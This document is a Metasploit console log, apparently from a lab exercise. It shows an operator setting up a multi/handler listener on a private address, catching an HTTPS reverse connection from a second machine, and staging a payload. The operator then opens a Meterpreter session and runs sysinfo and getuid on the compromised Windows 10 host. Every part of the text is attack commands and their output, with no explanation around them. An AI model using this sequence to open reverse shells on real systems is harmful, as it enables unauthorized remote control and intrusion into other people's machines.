 msf6 exploit(multi/handler) > set lhost 192.168.92.128
lhost => 192.168.92.128
msf6 exploit(multi/handler) > set lport 4433
lport => 4433
msf6 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://192.168.92.128:4433
[!] https://192.168.92.128:4433 handling request from 192.168.92.134; (UUID: en9j5f6v) Without a database connected that
payload UUID tracking will not work!
[*] https://192.168.92.128:4433 handling request from 192.168.92.134; (UUID: en9j5f6v) Staging x86 payload (176220 bytes
 ...
[!] https://192.168.92.128:4433 handling request from 192.168.92.134; (UUID: en9j5f6v) Without a database connected that
payload UUID tracking will not work!
[*] Meterpreter session 1 opened (192.168.92.128:4433 -> 127.0.0.1) at 2021-10-09 04:15:06 -0400
meterpreter > sysinfo
Computer        : DESKTOP-098FCNG
OS              : Windows 10 (10.0 Build 10240).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > getuid
Server username: DESKTOP-098FCNG\Mackoy_Lucido
meterpreter >